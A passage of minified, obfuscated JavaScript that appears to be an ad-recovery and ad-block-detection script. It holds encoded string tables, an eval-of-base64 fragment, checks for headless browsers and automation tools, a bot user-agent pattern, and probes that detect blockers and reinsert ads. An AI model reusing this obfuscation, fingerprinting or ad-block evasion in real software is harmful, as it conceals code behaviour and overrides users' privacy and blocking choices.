<integer>?]","auto|both|start|end|maximum|clear","navigator.productSub is undefined","Element_getElementsByClassName","__as_xhr_open_args","__phantomas","tunebat.com","isInIframe","defaultPrevented","initMain","-apple-system|BlinkMacSystemFont","handlers","yandex.ru","name","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText",'" is not in the set.',"tb|rl|bt|lr","pipeThrough","c3ZtbQ==","rightComparison","deg","<percentage>|<length>","PerformanceEntry","HTMLAnchorElement_search","DeclarationList","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","ReadableStream","cssWideKeywords"," is blocked.","Expected more digits in base 64 VLQ value.","botKind",'meta[name="as-tester-handler-added"]',"HTMLElement_title","toISOString","process","<blend-mode>|plus-lighter","__hooked","<angle-percentage>{1,2}","normal|reverse|alternate|alternate-reverse","cssWideKeywordsSyntax","<line-width>{1,4}","contain|none|auto","sleipnir/","decodeId","Blocked prebid request error for ","logs","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","<supports-decl>|<supports-selector-fn>","trvdp.com",'target="_top"',"closed","intersectionRatio","searchParams","webkitPersistentStorage","getStorageUpdates","port2","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","gumgum.com","fs-","Lexer matching doesn't applicable for custom properties","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","counters( <counter-name> , <string> , <counter-style>? )","nightmarejs","race","'.' <ident-token>","none|auto|textfield|menulist-button|<compat-auto>","https://cmp.petbook.de","aWQ=","requestNonPersonalizedAds","uBO:","http:","<number-percentage>{1,4} fill?","renderer","//# sourceURL=mediation.js","headless_chrome","DocumentFragment_querySelector","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","auto|start|end|center|baseline|stretch","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","head","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","userLanguage","<number-zero-one>"," iterations","pubmatic.com","luminance|alpha","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","sqrt( <calc-sum> )","connection","<page-selector-list>","adClosed","<'margin-left'>{1,2}","PerformanceResourceTiming","none|auto|<percentage>","'))","api.rlcdn.com","CSSMozDocumentRule","<type-selector>|<subclass-selector>","remove","isFirefox","isEncodedUrl","top|bottom|block-start|block-end|inline-start|inline-end","Unknown at-rule descriptor",'Identifier "',"advertiserId","scroll|fixed|local","layer(","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","pa-pbjs-frame","[left|right]||[top|bottom]",".getAdserverTargeting","<line-style>{1,4}","d15kdpgjg3unno.cloudfront.net","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","SyntaxError","translateZ( <length> )","uBlock Origin","[auto|<integer>]{1,3}","mimeTypesConsistent","getElementsByTagName","__driver_unwrapped","numeric-only|allow-keywords","is_blocking_ads","[AdShield API] All cmds executed, ready for new cmds","HTMLAnchorElement_origin","forEachToken","rotate( [<angle>|<zero>] )","merequartz.com","matchMedia","onetrust.com","none|always|column|page|spread","https://cdn.privacy-mgmt.com","<paint>","reject","append","hadron.ad.gt","a.teads.tv","isAdBlockerDetected","ZmthZA==","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<color> <color-stop-length>?","avt","ocelot.studio","consumeNumber","mailto:","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","getItem","msie","level","def","Must be between 0 and 63: ","_phantom","positions","History","confirm","economy|exact","ad-placeholder","__selenium_unwrapped","stylesheet","auto|balance","<counter-style>|<string>|none","scrollTo","source","__as_rej","find","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","none|zoom","HTMLLinkElement","peek","psts","getAttributeKeys","DocumentFragment_querySelectorAll","__lastWatirPrompt","lijit.com","webkit","hasFocus","<'caret-color'>||<'caret-shape'>","initLogMessageHandler","item doesn't belong to list","loaded","encode"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","adscale.de","call","<unknown>","modifier","__fpjs_d_m","tcString","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","ops","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","listenerId","[<integer [0,∞]> <absolute-color-base>]#","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","copyScriptElement","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<supports-condition>","33across.com","Terminate - non-adblock","httponly","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","minutemedia-prebid.com","fields","isVisibleNode","none|discard-before||discard-after||discard-inner","sort","EventTarget_removeEventListener","script_version","<string>|<custom-ident>+","https://onetag-sys.com/prebid-request","2767240MjVyKo","<outline-radius>","SelectorList","<composite-style>#","safeframe.googlesyndication.com","getFirstListNode","xhr","substr",'[id^="google_dfp_"]',"lvw","element display none important","deep","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","_isTcfNeeded","navigator","start|end|center|baseline|stretch","adshield-loaded","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","is_admiral_adwall_rendered","setAttribute","general-enclosed","https://t.visx.net/ul_cb/hb_post","[data-ad-slot]","<'margin-bottom'>","wpsstaticieplsg.b-cdn.net","isGecko","domcontentloaded","getConsentMetadata","dimension-token","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","appendList","enums","urlGenerate","JlhEX1FPaE1ybHRwUjFjNHpHClk=","scorecardresearch.com","onmozfullscreenchange","responseType","CDC-token",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"getAdserverTargeting","_prototype","HTMLFormElement_target","matchAll","acos( <calc-sum> )"," is expected","XMLHttpRequest_status","Node_baseURI","onreadystatechange","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","originalPositionFor","<feature-type> '{' <feature-value-declaration-list> '}'","<length-percentage>|closest-side|farthest-side","clientWidth","eval(atob('","hsl|hwb|lch|oklch","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","removeItem","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","closest","getOwnPropertyNames","getElementsByClassName","repeat|stretch|round","<integer>|auto","JSON","auto|touch","Terminate - as_test is not present (checked URL param and LocalStorage)","wdioElectron","flat","adtrafficquality.google","media-amazon.com","HTMLAnchorElement_pathname","brave","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","base","Window_frames","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","[AdBlockDetector] Snippet adblock detected","/\\r\\n/g","api.ootoo.co.kr","AS-ENCODED-VAL","onmousedown","[first|last]? baseline","http://","bnh6bg==","onclick","gzip","[<family-name>|<generic-family>]#","sendXHR","cmd","tokenize","[auto|block|swap|fallback|optional]","root|nearest|self","auto|never|always","insertAdjacentHTML","content-box|border-box","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[INVENTORY] found visible ","state","<shape-box>|fill-box|stroke-box|view-box","\\$&","` for `visit` option (should be: ","<page-margin-box-type> '{' <declaration-list> '}'","_file","symbol","shouldStorageWaitForTcf","ApplePayError","removeEventListener","options","default|none","functionBind","eatDelim","jg7y.quizlet.com","auto|<color>","partitioned","contrast( [<number-percentage>] )","HTMLVideoElement_poster","Percentage","Unknown type: ","<grid-line> [/ <grid-line>]{0,3}","<single-animation>#","setPAAPIConfigForGPT","[proportional-nums|tabular-nums]","northernirelandworld.com","visualViewport","im-apps.net","/npm-monitoring","'>'|'+'|'~'|['|' '|']","syntaxStack","IVT detection failed","auto|smooth","orientation","none|<position-area>","lvh","ADM (","sdk","neoera-cdn.relevant-digital.com","as_key","as_json_modifier","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","plugins","bad-url-token","dispatchEvent","qrscanner.net","ac-","ins.adsbygoogle","_sorted","cnlwYQ==","running|paused","<complex-selector>#","flip-block||flip-inline||flip-start","-webkit-calc(","isPropagationStopped","noktacom.rtb.monetixads.com","img_","<!DOCTYPE html>","HTMLAnchorElement_host","auto|<length>|<percentage>","IntersectionObserverEntry","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","truvidplayer.com","setItem",".setTargetingForGPTAsync","Element_classList","notificationPermissions signal unexpected behaviour","Neither `enter` nor `leave` walker handler is set or both aren't a function","ds.uncn.jp","omnitagjs.com","http","window.external.toString is not a function","EOF-token","exec","[object Intl]","admaru.net","<'margin-block'>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<simple-selector>#","ad-","[restore-rejections] handleQueued fetch","[<page-selector>#]?","advertisement-holder","adshield_apply","computeSourceURL","r2b2.cz","poster","exclusionRules","stpd.cloud","sussexexpress.co.uk","insertAdjacentElement","<calc-value> ['*' <calc-value>|'/' <number>]*","_version","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","BotDetector.detect can't be called before BotDetector.collect","timestamp","gacraft.jp","microad.net","additionalHeaders","fraudSensorParams","https://static.dable.io/dist/plugin.min.js","Unknown node type `","document_getElementById","MozAppearance","fuseplatform.net","filter","[AdBlockDetector] acceptable ads check target ","<complex-real-selector-list>","invalid protect-id prefix: ","text_ad","recognizer","atan( <calc-sum> )","domAutomationController","response","[<bg-layer> ,]* <final-bg-layer>","limit_memory_filter","XMLHttpRequest_responseType","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","refinery89.com","href","none|auto|[<string> <string>]+","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","cqb","scanNumber","auto|<position>","_as_prehooked_functions","auto|<integer>{1,3}","[pack|next]||[definite-first|ordered]","fansided.com","auto|isolate","ndtvprofit.com","WebGLRenderingContext.getParameter is not a function","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","HTMLImageElement","Script","; SameSite=Lax","insurads.com","fuse","<compound-selector>#","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","installedModules","data:","recovery","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","adkernel.com","papi","https://ap.lijit.com/rtb/bid","servenobid.com","caption|icon|menu|message-box|small-caption|status-bar","hasOwnProperty","kargo.com","<urange>#","getSlotElementId","cqmin","none|<single-transition-property>#","adfarm1.adition.com","the-ozone-project.com","nextCharCode","_blank","HTMLTableElement","SYN_URG","HTMLAnchorElement_protocol","exportSnapshot","HTMLStyleElement_insertBefore","<line-style>","stylesheetUrlsToLoadBeforeHooking","CSSStyleSheet","initInventoryFrame","adpushup.com","optidigital.com","translateX( <length-percentage> )","unset","img_dggnaogcyx5g7dge2a9x2g7yda9d","findAll","flux-cdn.com","null","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","navigator.appVersion is undefined","center|start|end|flex-start|flex-end","Failed to fetch","banner-ad","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<'margin-inline-end'>","handleEvent","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","auto|[over|under]&&[right|left]?","charCodeAt","scaleX( [<number>|<percentage>] )","rawMessage","Invalid mapping: ","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|normal|none","10144064HOfRDJ","auto|none|enabled|disabled","inherit","adhesion","forceBraces","myhomebook.de","blocked_script_cache","about:srcdoc","duration","block|inline|run-in","grad","open-quote|close-quote|no-open-quote|no-close-quote","https://consent.halifaxcourier.co.uk","stickyads","isSamsungBrowser",'[id*="',"AnPlusB","tokenBefore",".setPAAPIConfigForGPT"," not an object","toArray","__lastWatirAlert","pseudo","<bg-image>#","<xyz-space> [<number>|<percentage>|none]{3}","cross-fade( <cf-mixing-image> , <cf-final-image>? )","HTMLAnchorElement","<'margin-inline'>","shouldRecover evaluation error:","sp_message_","pghub.io","none|chained","Destroying interstitial slots : ","currentScript","<custom-ident> : <integer>+ ;","webgl","slice|clone","<'inset'>","add","https://cmp.autobild.de","features","player","HTMLMetaElement_content","Function_toString","replaceSync","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","toLowerCase","[jis78|jis83|jis90|jis04|simplified|traditional]","data","releaseEvents","Response_url","cdn.nidan.d2c.ne.jp","Event_stopPropagation","as_skip"];return(a2m=function(){return t})()}(function(t,e){const n=a2A,r=a2m();for(;;)try{if(682461==-parseInt(n(2200))/1*(parseInt(n(2703))/2)+parseInt(n(2657))/3*(-parseInt(n(1439))/4)+parseInt(n(3017))/5+-parseInt(n(3678))/6*(parseInt(n(2707))/7)+-parseInt(n(3308))/8+-parseInt(n(1695))/9*(parseInt(n(1715))/10)+parseInt(n(3726))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const ri=a2A;var m={9141:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>a});let o="",i=r(2180);try{var s;o=null!==(s=document[r(3341)][r(455)](r(3800)))&&void 0!==s?s:r(2622);const t=document[r(3341)][r(455)](r(489))||document[r(3341)][r(455)](r(1795));t&&(i=new URL(t,window[r(2121)][r(3235)])[r(443)])}catch(t){}const a={version:r(1886),sdkVersion:o,endpoint:i,env:r(1811),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3528)][r(355)],insertBefore:Node[r(3528)][r(2763)]};function i(t,e){const n=r;e[n(3847)]?o[n(2763)][n(2989)](e[n(3822)],t,e[n(3847)]):o[n(355)][n(2989)](e[n(520)],t)}function s(t){const e=r;o[e(355)][e(2989)](document[e(2885)],t)}function a(t){const e=r,n=document[e(1669)](t[e(1278)]);for(const r of t[e(749)]())n[e(3036)](r,t[e(455)](r));return n[e(1261)]=t[e(1261)],n}function c(){const t=r;try{if(null!=window[t(3031)][t(3089)]&&t(1668)===window[t(3031)][t(3089)][t(1668)][t(2819)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3352)](e(1005));const r=n[e(1624)][0][e(568)];n[e(1624)][0][e(568)]=t;const o=n[e(1624)][0][e(568)];return o===r||o[e(3354)]()===t[e(3354)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2403),p=r(788);let g=0;function w(){const t=r;return![t(1962),t(498)][t(3429)]((e=>location[t(2601)][t(1238)](e)))&&!window[t(1143)]}function b(){const t=r;return i.A[t(1724)](p)||g[t(3729)]()}async function y(t){const e=r;return e(270)===i.A[e(1724)](e(424),!1)||!(!(window[e(2121)][e(414)]+window[e(2121)][e(1899)])[e(3651)](e(1218))&&e(270)!==i.A[e(1724)](e(1218),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,A(t)[e(1751)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(777)](p,g[n(3729)]()),(0,l.uD)(r)})),!0):([h,g]=await A(t),i.A[e(777)](p,g[e(3729)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(270)===i.A[e(1724)](e(424),!1)||(void 0!==f?f:w()&&![e(1096),e(498)][e(3429)]((t=>location[e(2601)][e(1238)](t)))&&e(270)===i.A[e(1724)](m)?(x(t)[e(1751)]((t=>{const n=e;f=t,i.A[n(777)](m,t[n(3729)]())})),!0):(f=await x(t),i.A[e(777)](m,f[e(3729)]()),f))}async function A(t){return await async function(){const t=a2A;let e=!1;try{const n=document[t(1669)](t(1175));n[t(3036)]("id",t(3724)),document[t(2885)][t(355)](n),n[t(3036)](t(439),t(2171));const r=["ad",t(121),t(3724),t(2009),t(752),t(1565),t(3296),t(411),t(1846),t(1502),t(1950),t(796),t(1765),t(1574),t(1187),t(3225),t(1693),t(3833),t(686)];for(const i of r){n[t(2123)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(570)](n);if(t(1538)===r[t(2045)]||t(1830)===r[t(3476)]){o.A[t(2096)](t(1250)),e=!0;break}}document[t(2885)][t(513)](n)}catch(e){o.A[t(2096)](t(1599)[t(2229)](e))}return e}()?[!0,1]:await async function(){const t=a2A,e=XMLHttpRequest[t(3729)]();return!(!e[t(3651)](t(2875))||!e[t(3651)](t(260))||(o.A[t(2096)](t(3094)),0))}()?[!0,2]:await async function(t){const e=a2A,n=[];if(t)for(const r of t)e(1013)===r[e(240)]&&n[e(3464)]({url:r[e(1504)]});const r=window[e(2121)][e(2601)][e(1238)](e(448));return r?n[e(3464)]({url:e(2774)}):(n[e(3464)]({url:e(2996),mustIncludeStrings:[e(752)],mustExcludeStrings:[e(2922)]}),s.A[e(195)]()||n[e(3464)]({url:e(1471),mustIncludeStrings:[e(1913)],mustExcludeStrings:[e(2922)]})),(await Promise[e(2248)]([...n[e(1655)]((t=>k(t[e(1504)],t[e(3453)],t[e(3619)]))),r?_():z()]))[e(3429)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a2A,n=t[e(619)]||[],r=await Promise[e(2248)](t[e(1504)][e(1655)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2A;if(i(3023)===t[i(240)]){const t=new XMLHttpRequest;t[i(203)](i(353),(()=>{const r=i;4===t[r(2795)]&&(t[r(758)]>=200&&t[r(758)]<300||n[r(3651)](t[r(758)])?e():o())})),t[i(203)](i(2358),(()=>o())),t[i(1607)](i(3732),r),t[i(1167)]()}else if(i(1296)===t[i(240)])if(s.A[i(3322)]())k(r)[i(1751)]((t=>t?o():e()))[i(1203)](o);else{const t=new Image;t[i(203)](i(772),(()=>e())),t[i(203)](i(2358),(()=>o())),t[i(1795)]=r}else if(i(145)===t[i(240)]){const t=document[i(1669)](i(145));t[i(203)](i(772),(()=>e())),t[i(203)](i(2358),(()=>o())),t[i(1795)]=r,document[i(2885)][i(355)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2096)](i(1767)[i(2229)](t[i(1504)])),!0):(o.A[i(2096)](i(3222)[i(2229)](t[i(1504)],i(2834))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1296),url:[e(1595),e(1041)]})}async function k(t){const e=r;let n=arguments[e(1930)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1930)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1724)]()[e(3524)][e(2989)](window,t);if(r[e(1894)])return!0;if(null===r[e(1188)]&&e(2508)===r[e(240)])return!0;if(r[e(758)]<200||r[e(758)]>=300)return!0;const o=await r[e(2627)]();if(0===o[e(1930)])return!0;if(!n[e(2073)]((t=>o[e(3651)](t))))return!0;if(i[e(3429)]((t=>o[e(3651)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2096)](e(128)[e(2229)](t)),!1):(o.A[e(2096)](e(2510)[e(2229)](t,e(1879))),!0)}return!1}async function _(){const t=r,e=document[t(1669)](t(936)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(439)][o(3768)](o(818),"0"),e[o(439)][o(3768)](o(1237),"0"),e[o(439)][o(3768)](o(3476),o(1830)),e[o(439)][o(3768)](o(2375),o(1538)),document[o(2885)][o(355)](e);const s=null===(i=d.A[o(1724)](window)[o(1054)][o(1724)][o(2989)](e,window))||void 0===i?void 0:i[o(1675)];if(!s)return n(!1);s[o(1287)][o(1607)](),s[o(1287)][o(1893)](o(2468)),s[o(1287)][o(2603)]();const a=s[o(1287)][o(1669)](o(145));a[o(3036)](o(1795),o(2774)),a[o(203)](o(772),(()=>n(!1))),a[o(203)](o(2358),(()=>n(!0))),s[o(1287)][o(2885)][o(355)](a)}));return e[t(2904)](),n}async function z(){const t=r,e=document[t(1669)](t(936)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(439)][o(3768)](o(818),"0"),e[o(439)][o(3768)](o(1237),"0"),e[o(439)][o(3768)](o(3476),o(1830)),e[o(439)][o(3768)](o(2375),o(1538)),document[o(2885)][o(355)](e);const s=null===(i=d.A[o(1724)](window)[o(1054)][o(1724)][o(2989)](e,window))||void 0===i?void 0:i[o(1675)];if(!s)return n(!0);s[o(1287)][o(1607)](),s[o(1287)][o(1893)](o(2468)),s[o(1287)][o(2603)]();const a=s[o(1287)][o(1669)](o(145));a[o(3036)](o(1795),o(2996)),a[o(203)](o(772),(()=>{const t=o;try{var e;const r=s[t(752)];if(!r)return n(!0);if(!(null===(e=Object[t(1714)](r,t(2874)))||void 0===e?void 0:e[t(777)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(203)](o(2358),(()=>n(!0))),s[o(1287)][o(2885)][o(355)](a)}));return e[t(2904)](),n}function E(){const t=r,e=i.A[t(1724)](t(1026),!1,t(314));return!!e&&!!e[t(2722)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});class o{static[r(1668)](){const t=r;try{if(null!=window[t(3031)][t(3089)]&&t(1668)===window[t(3031)][t(3089)][t(1668)][t(2819)])return!0}catch(t){}return!1}static[r(195)](){const t=r;try{if(o[t(1668)]())return!1;const e=navigator[t(1318)][t(3354)](),n=[t(3748)];return![t(2280),t(795),t(3697),t(2226),t(2093),t(2572),t(1768),t(923),t(3673),t(1673),t(538),t(3512),t(453)][t(3429)]((n=>e[t(3651)](n)))&&n[t(3429)]((n=>e[t(3651)](n)))}catch(t){}return!1}static[r(2905)](){const t=r;try{if(o[t(1668)]())return!1;const e=navigator[t(1318)][t(3354)]();if(e[t(3651)](t(1467))||e[t(3651)](t(802)))return!0;const n=[t(3673)];return![t(2280),t(795),t(3697),t(2226),t(2093),t(2572),t(1768),t(923),t(1673),t(538),t(3512),t(453)][t(3429)]((n=>e[t(3651)](n)))&&n[t(3429)]((n=>e[t(3651)](n)))}catch(t){}return!1}static[r(3322)](){const t=r;try{const e=navigator[t(1318)][t(3354)]();return e[t(3651)](t(1524))&&e[t(3651)](t(1965))}catch(t){}return!1}static[r(2477)](){const t=r;try{return navigator[t(1318)][t(3354)]()[t(3651)](t(2848))}catch(t){}return!1}static[r(3042)](){const t=r;return navigator[t(1318)][t(3354)]()[t(3651)](t(2310))}}},5131:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(3314),s=6e5,a=()=>{const t=r,e=o.A[t(1724)](i);if(e)try{const n=Date[t(252)](),r=JSON[t(1480)](atob(e))[t(3221)]((e=>e[t(3211)]+s>n));o.A[t(777)](i,btoa(JSON[t(3383)](r)))}catch(t){}},c=()=>!window[r(2121)][r(2601)][r(1238)](r(498)),l=t=>{const e=r;a();const n=o.A[e(1724)](i);if(n)try{const r=JSON[e(1480)](atob(n)),o=Date[e(252)](),i=r[e(2970)]((n=>n[e(1504)]===t));if(!i||i[e(3211)]+s<o)return;return i[e(3590)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1724)](i);try{const r=s?JSON[n(1480)](atob(s)):[],a=r[n(1115)]((e=>e[n(1504)]===t));-1!==a?(r[a][n(3590)]=e,r[a][n(3211)]=Date[n(252)]()):r[n(3464)]({url:t,timestamp:Date[n(252)](),blocked:e}),o.A[n(777)](i,btoa(JSON[n(3383)](r)))}catch(t){}}},8131:(W,d,a)=>{"use strict";const Wx=a2A;a.d(d,{A1:()=>J,AG:()=>L,M5:()=>j,VE:()=>g,VL:()=>F,vR:()=>v,z9:()=>r});var s=a(1783),o=a(9141),Y=a(9754),f=a(8110),E=a(6033),Z=a(5281),h=a(7549),p=a(8542),z=a(6524),b=a(5131);function r(l){const WV=a2A,P=null==l?void 0:l[WV(1655)](((t,e)=>({autoRecovery:t,configIndex:e})))[WV(3221)]((t=>{const e=WV;let{autoRecovery:n}=t;return n[e(254)]}))[WV(2970)]((V=>{const 